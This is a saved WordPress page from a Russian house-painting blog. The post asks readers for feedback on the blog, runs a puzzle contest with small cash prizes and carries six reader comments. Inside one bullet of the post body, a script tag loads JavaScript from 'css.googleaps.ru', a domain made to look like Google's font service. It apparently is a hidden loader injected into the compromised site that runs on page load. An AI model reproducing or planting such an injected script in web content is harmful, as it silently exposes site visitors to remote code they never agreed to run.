2.526em; } h2 { font-size: 2.202em; } h3 { font-size: 1.878em; } h4 { font-size: 1.554em; } h5 { font-size: 1.23em; } h6 { font-size: 0.906em; } #site-title { font-size:38px ;} #access ul li a, li.menu-main-search .searchform input[type="search"] { font-size:14px ;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .entry-summary p, .commentlist p { margin-bottom: 1.0em; } #toTop {background:#FFFFFF;margin-left:1300px;} #toTop:hover .crycon-back2top:before {color:#59554E;} @media (max-width: 1195px) { #footer2 #toTop { position: relative; margin-left: auto !important; margin-right: auto !important; bottom: 0; display: block; width: 45px; border-radius: 4px 4px 0 0; opacity: 1; } } #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 60%; } #branding { height:120px; } 
/* Tempera Custom CSS */
</style>
<link rel='stylesheet' id='tempera-mobile-css' href='http://pokraschik.ru/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://pokraschik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://pokraschik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://pokraschik.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://pokraschik.ru/wp-json/wp/v2/posts/968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pokraschik.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://pokraschik.ru/?p=968' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://pokraschik.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokraschik.ru%2Fkonkursi%2Fsoberi-pazly-3.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://pokraschik.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokraschik.ru%2Fkonkursi%2Fsoberi-pazly-3.html&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e0dfcc; }
</style>
		<!--[if lt IE 9]>
	<script>
	document.createElement('header');
	document.createElement('nav');
	document.createElement('section');
	document.createElement('article');
	document.createElement('aside');
	document.createElement('footer');
	</script>
	<![endif]-->
	</head>
<body class="wp-singular post-template-default single single-post postid-968 single-format-standard custom-background wp-theme-tempera tempera-image-one caption-dark tempera-comment-placeholders tempera-menu-left tempera-topbarfixed">

	<a class="skip-link screen-reader-text" href="#main" title="Перейти к содержимому"> Перейти к содержимому </a>
	
<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner"> <nav class="topmenu"><ul id="menu-uber-menyu" class="menu"><li id="menu-item-3279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3279"><a href="http://pokraschik.ru/">Главная</a></li>
<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="http://pokraschik.ru/vse-stati">Все статьи блога</a></li>
<li id="menu-item-3287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3287"><a href="http://pokraschik.ru/ob-avtore">Об авторе</a></li>
<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="http://pokraschik.ru/uslugi-pokraski-v-tule">Услуги покраски в Туле</a></li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="http://pokraschik.ru/druzya">Друзья</a></li>
<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="http://pokraschik.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3291"><a href="http://pokraschik.ru/category/vitrazhi">Витражи</a></li>
<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3289"><a href="http://pokraschik.ru/category/stroyka">Стройка</a></li>
<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="http://pokraschik.ru/obratnaya-svyaz">Обратная связь</a></li>
<li class='menu-header-search'> <i class='search-icon'></i> 
<form role="search" method="get" class="searchform" action="http://pokraschik.ru/">
	<label>
		<span class="screen-reader-text">Что искать:</span>
		<input type="search" class="s" placeholder="Поиск" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Поиск</span><i class="crycon-search"></i></button>
</form>
</li></ul></nav> </div></div>

<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<img id="bg_image" alt="Записки Маляра" title="Записки Маляра" src="http://pokraschik.ru/wp-content/uploads/2014/08/zagolovok5.png"  />	<div id="header-container">
	<div><div id="site-title"><span> <a href="http://pokraschik.ru/" title="Записки Маляра" rel="home">Записки Маляра</a> </span></div><div id="site-description" >Всё о покраске и не только</div></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">
		Перейти к содержимому	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3279"><a href="http://pokraschik.ru/"><span>Главная</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="http://pokraschik.ru/vse-stati"><span>Все статьи блога</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3287"><a href="http://pokraschik.ru/ob-avtore"><span>Об авторе</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="http://pokraschik.ru/uslugi-pokraski-v-tule"><span>Услуги покраски в Туле</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="http://pokraschik.ru/druzya"><span>Друзья</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="http://pokraschik.ru/konkursy"><span>Конкурсы</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3291"><a href="http://pokraschik.ru/category/vitrazhi"><span>Витражи</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3289"><a href="http://pokraschik.ru/category/stroyka"><span>Стройка</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="http://pokraschik.ru/obratnaya-svyaz"><span>Обратная связь</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="http://pokraschik.ru/">
	<label>
		<span class="screen-reader-text">Что искать:</span>
		<input type="search" class="s" placeholder="Поиск" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Поиск</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
			<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://pokraschik.ru"><i class="crycon-homebread"></i><span class="screen-reader-text">Главная</span></a><i class="crycon-angle-right"></i> <a href="http://pokraschik.ru/category/konkursi">Конкурсы</a> <i class="crycon-angle-right"></i> <span class="current">Собери пазлы №3</span></div><!--breadcrumbs-->

				<div id="post-968" class="post-968 post type-post status-publish format-standard hentry category-konkursi">
					<h1 class="entry-title">Собери пазлы №3</h1>
										<div class="entry-meta">
						<span class="author vcard" ><i class="crycon-author crycon-metas" title="Автор "></i>
					<a class="url fn n" rel="author" href="http://pokraschik.ru/author/Василий" title="Посмотреть все записи автора Василий">Василий</a></span><span><i class="crycon-time crycon-metas" title="Дата"></i>
				<time class="onDate date published" datetime="2012-08-25T14:43:10+04:00">
					<a href="http://pokraschik.ru/konkursi/soberi-pazly-3.html" rel="bookmark">25.08.2012</a>
				</time>
			   </span><time class="updated"  datetime="2014-07-26T19:58:59+04:00">26.07.2014</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Рубрики"></i><a href="http://pokraschik.ru/category/konkursi" rel="tag">Конкурсы</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Всем привет! Наступил день очередного конкурса &#171;<strong>Собери пазлы</strong>&#187; .</p>
<p style="text-align: center;">
<p> <span id="more-968"></span></p>
<p>Но для начала, я хочу провести не большой опрос, вернее спросить у посетителей моего блога &#8230;</p>
<h3 style="text-align: center;">Что бы я изменил в блоге &#171;Записки Маляра&#187; ?</h3>
<p>Было бы классно, если бы в комментариях к этой статье, любой желающий поделился своими соображениями относительно того как, по его мнению, должен выглядеть блог о покраске&#8230;</p>
<p>Так как блог создан для того что бы нести пользу&#8230; значит он должен её нести ! И что бы, эту самую пользу было проще усвоить, то ни чего не должно мешать, или наоборот, что то должно помогать усваивать  😮  &#171;о как завернул 😀 &#187; .</p>
<p>Так как я постоянно нахожусь в контакте с административной частью своего ресурса, для меня сложнее стало оценивать его как читателю, поэтому решил обратиться за помощью и подготовил ряд вопросов, непосредственно Читателям:</p>
<h5 style="text-align: center;">Визуальная часть</h5>
<ul>
<li><span style="text-decoration: underline;">Удобное ли меню навигации ?<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></span></li>
<li><span style="text-decoration: underline;">Не мешает ли форма подписки на блог слева? (кнопка новости)</span></li>
<li>Н<span style="text-decoration: underline;">ужна ли игра справа или может её убрать? или периодически менять на другую?</span></li>
</ul>
<p>Причем это только визуальная часть, но есть ещё и сама начинка &#8212; это статьи&#8230;</p>
<h5 style="text-align: center;">Статьи</h5>
<ul>
<li><span style="text-decoration: underline;">Удобен ли стиль написания статей, понятен ли он ?</span></li>
<li><span style="text-decoration: underline;"> Удобна ли форма комментариев ?</span></li>
<li><span style="text-decoration: underline;">Какие рубрики (темы) бы ещё хотелось бы видеть на блоге ?</span></li>
<li><span style="text-decoration: underline;">Смотрите ли Вы видео в конце каждой статьи ?</span></li>
</ul>
<p style="text-align: center;">Любые предложения по изменению блога &#171;Записки Маляра&#187; только приветствуются! с нетерпением буду ждать  ➡</p>
<h2 style="text-align: center;">А теперь очередной конкурс &#171;Собери пазлы&#187; под номером 3</h2>
<p><span style="color: #0000ff;"><span style="color: #000000;">Условия</span> </span><span style="color: #0000ff;"><a title="Конкурсы" href="http://pokraschik.ru/konkursy" target="_blank"><span style="color: #0000ff;">конкурса</span></a></span> остаются как и обычно: первые два участника, приславшие фразу, изображенную на собранном пазле, получат по 50 руб. на свой QIWI или Webmany. Фразу нужно отправить мне, через специальную форму ниже.</p>
<p style="text-align: center;"> </p>
<p>&nbsp;</p>
<p><center><br />
<object width="630" height="510" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" bgcolor="FFFFFF"><param name="allowscriptaccess" value="always" /><param name="allownetworking" value="all" /><param name="src" value="http://five.flash-gear.com/npuz/puz.php?c=f&amp;o=1&amp;id=4151085&amp;k=44868091&amp;s=60&amp;w=480&amp;h=360" /><param name="quality" value="high" /><param name="wmode" value="transparent" /><param name="scale" value="noscale" /><param name="salign" value="LT" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><embed width="630" height="510" type="application/x-shockwave-flash" src="http://five.flash-gear.com/npuz/puz.php?c=f&amp;o=1&amp;id=4151085&amp;k=44868091&amp;s=60&amp;w=480&amp;h=360" allowscriptaccess="always" allownetworking="all" quality="high" wmode="transparent" scale="noscale" salign="LT" pluginspage="http://www.macromedia.com/go/getflashplayer" bgcolor="FFFFFF" /></object></center>&nbsp;</p>
<h2 style="text-align: center;"><span style="color: #0000ff;"> <a title="Отправить слово" href="http://pokraschik.ru/otpravit-spryatannuyu-frazu" target="_blank"><span style="color: #0000ff;"> Отправить спрятанную фразу</span></a></span></h2>
<p>&nbsp;</p>
<p style="text-align: center;">Чтобы не пропускать свежие выпуски статей и <strong>конкурсов</strong>, подпишитесь на <a href="http://feedburner.google.com/fb/a/mailverify?uri=pokraschik&amp;loc=ru_RU"><span style="color: blue;">обновления блога по e-mail</span></a>, и по <span style="color: #0000ff;"><a title="RRS" href="http://feeds.feedburner.com/pokraschik" target="_blank"><span style="color: #0000ff;">rss.</span></a></span></p>
<p style="text-align: center;">[warning]Хочу обратить внимание! для того что бы подписка была активна и Вы смогли получать анонсы новых статей на свою почту, её нужно активировать! пройдя по ссылке, которая пришла к Вам на почту в письме подтверждении подписки.  😉    [/warning]</p>
<p><iframe src="http://www.youtube.com/embed/HH6diZLU2dQ?rel=0" frameborder="0" width="420" height="315"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: right;">С уважением, <a title="Записки Маляра" href="http://pokraschik.ru" target="_blank"><span style="color: #0000ff;">Василий</span></a></p>
											</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="bl_bookmark"><i class="crycon-bookmark crycon-metas" title=" Закладка на постоянную ссылку"></i> <a href="http://pokraschik.ru/konkursi/soberi-pazly-3.html" title="Постоянная ссылка на Собери пазлы №3" rel="bookmark"> Закладка</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://pokraschik.ru/naviki-pokraski/smyvka.html" rel="prev"><i class="meta-nav-prev"></i> Смывка</a></div>
					<div class="nav-next"><a href="http://pokraschik.ru/oborudovanie-i-insrument/stellazhi.html" rel="next">Стеллажи <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class=""> 			<h3 id="comments-title"><i class="crycon-replies" ></i>
				6 комментариев:			</h3>
	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="li-comment-706">
		<div id="comment-706">
		<div class="comment-author vcard">
			<div class='avatar-container' ><img alt='' src='https://secure.gravatar.com/avatar/6b4e6f442d1247b9b28c2f773225a764231cc16a770aaba041a304745cc7fca6?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b4e6f442d1247b9b28c2f773225a764231cc16a770aaba041a304745cc7fca6?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></div>			<div class="comment-details">
				<cite class="fn">Виталик</cite> 				<div class="comment-meta commentmetadata">
					<a href="http://pokraschik.ru/konkursi/soberi-pazly-3.html#comment-706">
					27.08.2012 на 17:31</a>				</div><!-- .comment-meta .commentmetadata -->
			</div> <!-- .comment-details -->
		</div><!-- .comment-author .vcard -->

		<div class="comment-body">
					
			<p>Тогда по пунктам чтобы не запутаться.<br />
1.	Лично для меня меню, да и вообще внешнее оформление блога очень даже достойное.<br />
2.	Кнопочка, по-моему, как раз на своем месте<br />
3.	Три раза играл, но, как правило, не до этого.<br />
4.	Статьи выше всяких похвал. Здесь точно ничего менять ненужно. Тема всегда раскрыта полностью с нюансами и подробностями, написано простыми понятными любому маляру словами и даже доля юмора (что тоже немаловажно) всегда присутствует<br />
5.	В комментариях мне немного не нравятся две вещи. Это то, что постоянно нужно писать имя и адрес электронной почты (ну ленивый я, ленивый) и отсутствие возможности редактировать уже добавленный комментарий. Как говорится, умная мысля, она частенько приходит опосля.<br />
6.	Что-то типа «Курилки» где можно было получить ответ на конкретный вопрос, да и просто потрещать.<br />
7.	Нет.</p>
<p>А вообще Василий блог очень хороший, во всяком случае, с поставленной задачей я думаю, вы с блогом справляетесь! ➡</p>
			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-706" data-commentid="706" data-postid="968" data-belowelement="comment-706" data-respondelement="respond" data-replyto="Комментарий к записи Виталик" aria-label="Комментарий к записи Виталик"><i class="crycon-reply"></i>Ответить</a>			</div><!-- .reply -->
		</div>

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-708">
		<div id="comment-708">
		<div class="comment-author vcard">
			<div class='avatar-container' ><img alt='' src='https://secure.gravatar.com/avatar/3288bb10c6cfdce13df74fadaa650f762adf8bb4f5ad722d5a9e509294718d2c?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3288bb10c6cfdce13df74fadaa650f762adf8bb4f5ad722d5a9e509294718d2c?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></div>			<div class="comment-details">
				<cite class="fn"><a href="http://drevodelatel.ru" class="url" rel="ugc external nofollow">Антонъ</a></cite> 				<div class="comment-meta commentmetadata">
					<a href="http://pokraschik.ru/konkursi/soberi-pazly-3.html#comment-708">
					27.08.2012 на 21:21</a>				</div><!-- .comment-meta .commentmetadata -->
			</div> <!-- .comment-details -->
		</div><!-- .comment-author .vcard -->

		<div class="comment-body">
					
			<p>К сожалению, в паззл поиграть не смогу, пишу с мобильного интернета 😉<br />
Ответы на вопросы:<br />
1)Извини меня, Василий, но я здесь никакой навигации не вижу &#8212; только ссылки на основные разделы сайта в самом верху, да ссылки справа на последние статьи. Мне лично не хватает традиционного меню с ссылками на все разделы и категории. И ещё такой глюк &#8212; когда я захожу на твой блог со старых версий браузера (Firefox 4.01), почему-то открывается в старом виде, то есть колонки слева, и статьи еще с марта.<br />
2 и 3. Ничего не мешает, на игру не обращаю внимания &#8212; играть предпочитаю в полноценные компьютерные гонялки либо аркады, на сайтах никогда не играю 😉<br />
По статьям:<br />
отлично пишешь, Василий, продолжай в том же духе! 🙂<br />
Комментарии суперские, что удобно (в отличие от Виталика), у меня и в браузере на ноуте, и в мобиле в строках ник, емайл и сайт уже стоят запомнившиеся &#8212; я ввел один раз, и больше не пишу, они и так есть. Без проблем можно писать комменты и с ноута, и с мобила. Очень нравится, что комменты полностью приходят на почту.<br />
Еще на блоге хотелось бы видеть все, что интересует тебя самого, и в чем ты хоть что-то знаешь 😉 И не обязательно по тематике малярки.<br />
Видео смотрю обязательно, когда есть быстрый интернет. С мобила такой возможности нет.<br />
Удачи в ведении блога! 🙂</p>
			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-708" data-commentid="708" data-postid="968" data-belowelement="comment-708" data-respondelement="respond" data-replyto="Комментарий к записи Антонъ" aria-label="Комментарий к записи Антонъ"><i class="crycon-reply"></i>Ответить</a>			</div><!-- .reply -->
		</div>

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment byuser comment-author-1 bypostauthor even thread-even depth-1" id="li-comment-711">
		<div id="comment-711">
		<div class="comment-author vcard">
			<div class='avatar-container' ><img alt='' src='https://secure.gravatar.com/avatar/76db86fa7f777c9b8c03827630268959d1362e015023ba2ac1b3a0c876eb7a19?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/76db86fa7f777c9b8c03827630268959d1362e015023ba2ac1b3a0c876eb7a19?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>			<div class="comment-details">
				<cite class="fn">Василий</cite> 				<div class="comment-meta commentmetadata">
					<a href="http://pokraschik.ru/konkursi/soberi-pazly-3.html#comment-711">
					28.08.2012 на 18:11</a>				</div><!-- .comment-meta .commentmetadata -->
			</div> <!-- .comment-details -->
		</div><!-- .comment-author .vcard -->

		<div class="comment-body">
					
			<p>Рябята спасибо за оценку блога!  ➡<br />
Антон, у меня почему то тоже с мозилой такая же ерунда,  😐  но в остальных браузерах нормально, я обязательно погуглю на эту тему&#8230;<br />
Думаю попозже буду &#171;разбавлять&#187; покрасочную тематику, спасибо за идею  😉  Антон, как ты просил, приз я перевёл ребёнку ➡<br />
Виталик, по поводу редактирования собственных комментов&#8230; я озадачился  😕  дело нужное, буду ковырять форму комментариев  ➡<br />
По поводу &#171;Курилки&#187; &#8212; искал что то более менее достойное под шаблон моего блога, но пока  😐  , если найду, будем тестировать  🙂<br />
Вообще спасибо за тёплые слова!всегда очень приятно&#8230; Но!, критика &#8212; один из важнейших двигателей на пути к совершенству 🙂 , поэтому буду рад разумной критике&#8230;.  ➡</p>
			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-711" data-commentid="711" data-postid="968" data-belowelement="comment-711" data-respondelement="respond" data-replyto="Комментарий к записи Василий" aria-label="Комментарий к записи Василий"><i class="crycon-reply"></i>Ответить</a>			</div><!-- .reply -->
		</div>

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2032">
		<div id="comment-2032">
		<div class="comment-author vcard">
			<div class='avatar-container' ><img alt='' src='https://secure.gravatar.com/avatar/74ecaeab72eaca87602d4d43a54ddec00480d8e2d69cca743aa1ad6fa01a79a1?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/74ecaeab72eaca87602d4d43a54ddec00480d8e2d69cca743aa1ad6fa01a79a1?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>			<div class="comment-details">
				<cite class="fn"><a href="http://galinagrab.com" class="url" rel="ugc external nofollow">Галина Грабовая</a></cite> 				<div class="comment-meta commentmetadata">
					<a href="http://pokraschik.ru/konkursi/soberi-pazly-3.html#comment-2032">
					22.03.2013 на 21:10</a>				</div><!-- .comment-meta .commentmetadata -->
			</div> <!-- .comment-details -->
		</div><!-- .comment-author .vcard -->

		<div class="comment-body">
					
			<p>Я читаю этот блог первый месяц. Сначала как бы ничего меня не цепляло, как говорится. Блог сложный мне показаля по тематике.<br />
Но  постепенно привыкаю к стилю автора и уже интесные моменты замечаю.</p>
			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-2032" data-commentid="2032" data-postid="968" data-belowelement="comment-2032" data-respondelement="respond" data-replyto="Комментарий к записи Галина Грабовая" aria-label="Комментарий к записи Галина Грабовая"><i class="crycon-reply"></i>Ответить</a>			</div><!-- .reply -->
		</div>

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2442">
		<div id="comment-2442">
		<div class="comment-author vcard">
			<div class='avatar-container' ><img alt='' src='https://secure.gravatar.com/avatar/74ecaeab72eaca87602d4d43a54ddec00480d8e2d69cca743aa1ad6fa01a79a1?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/74ecaeab72eaca87602d4d43a54ddec00480d8e2d69cca743aa1ad6fa01a79a1?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>			<div class="comment-details">
				<cite class="fn"><a href="http://galinagrab.com" class="url" rel="ugc external nofollow">Галина Грабовая</a></cite> 				<div class="comment-meta commentmetadata">
					<a href="http://pokraschik.ru/konkursi/soberi-pazly-3.html#comment-2442">
					23.04.2013 на 08:42</a>				</div><!-- .comment-meta .commentmetadata -->
			</div> <!-- .comment-details -->
		</div><!-- .comment-author .vcard -->

		<div class="comment-body">
					
			<p>Прошел месяц как я читаю этот блог. Моя цель &#8212; покрасить летом двери &#8212; окна и полакировать пол. Поэтому изучаю Маляра вдоль и поперек.</p>
			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-2442" data-commentid="2442" data-postid="968" data-belowelement="comment-2442" data-respondelement="respond" data-replyto="Комментарий к записи Галина Грабовая" aria-label="Комментарий к записи Галина Грабовая"><i class="crycon-reply"></i>Ответить</a>			</div><!-- .reply -->
		</div>

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2836">
		<div id="comment-2836">
		<div class="comment-author vcard">
			<div class='avatar-container' ><img alt='' src='https://secure.gravatar.com/avatar/74ecaeab72eaca87602d4d43a54ddec00480d8e2d69cca743aa1ad6fa01a79a1?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/74ecaeab72eaca87602d4d43a54ddec00480d8e2d69cca743aa1ad6fa01a79a1?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></div>			<div class="comment-details">
				<cite class="fn"><a href="http://galinagrab.com" class="url" rel="ugc external nofollow">Галина Грабовая</a></cite> 				<div class="comment-meta commentmetadata">
					<a href="http://pokraschik.ru/konkursi/soberi-pazly-3.html#comment-2836">
					25.05.2013 на 22:57</a>				</div><!-- .comment-meta .commentmetadata -->
			</div> <!-- .comment-details -->
		</div><!-- .comment-author .vcard -->

		<div class="comment-body">
					
			<p>Хотелось бы чтобы больше было новых статей&#8230;<br />
По неизвестным причинам  Василий стал писать мало!</p>
			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-2836" data-commentid="2836" data-postid="968" data-belowelement="comment-2836" data-respondelement="respond" data-replyto="Комментарий к записи Галина Грабовая" aria-label="Комментарий к записи Галина Грабовая"><i class="crycon-reply"></i>Ответить</a>			</div><!-- .reply -->
		</div>

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	</ol>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konkursi/soberi-pazly-3.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://pokraschik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  placeholder="Комментарий" id="b4808a9de6"  name="b4808a9de6"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0e1bfd0feded6b0dfbb5ca4b10fd8ad" );document.getElementById("b4808a9de6").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя<span class="required">*</span></label> <input id="author" placeholder="Имя" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label> <input id="email" placeholder="Email" name="email" type="email" value="" size="30"  maxlength="100" aria-describedby="email-notes" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Сайт</label><input id="url" placeholder="Сайт" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и URL-адрес в этом браузере для размещения комментариев в дальнейшем.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='968' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="65d0c46f2d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="text-28" class="widget-container widget_text">			<div class="textwidget"><p style="text-align: center;"><img class="aligncenter wp-image-2964 size-full" src="http://pokraschik.ru/wp-content/uploads/2014/08/я.jpg" alt="я" width="139" height="140" /></p></div>
		</li><li id="text-29" class="widget-container widget_text">			<div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Что будем искать?','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2170612,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'bold','input_placeholder':'Что будем искать?','input_placeholderColor':'#666666','input_borderColor':'#cccccc'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2170612"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
